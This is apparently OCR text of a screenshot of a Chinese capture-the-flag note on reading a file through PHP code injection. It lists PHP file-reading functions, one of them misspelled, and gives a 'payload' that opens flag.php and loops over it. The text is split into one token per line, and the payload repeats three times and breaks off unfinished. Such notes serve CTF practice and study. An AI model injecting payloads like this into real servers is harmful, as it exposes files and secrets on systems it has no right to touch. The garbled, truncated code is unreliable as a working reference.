
fopen
1

//通过fopen去读取文件内容，这里介绍下函数
2

fread
()
3

fgets
()
4

fgetc
()
5

fgetss
()
6

fgetcsv
()
7

gpassthru
()
8

payload
:
9

$a
=
fopen
(
"flag.php"
,
"r"
);
while
(
!
feof
(
$a
))
10

$a
=
fopen
(
"flag.php"
,
"r"
);
while
(
!
feof
(
$a
))
$a
=
fopen
(
"flag.php"
,
"r"
);
while
(
!
feof
(
$a
))
少见函数读文件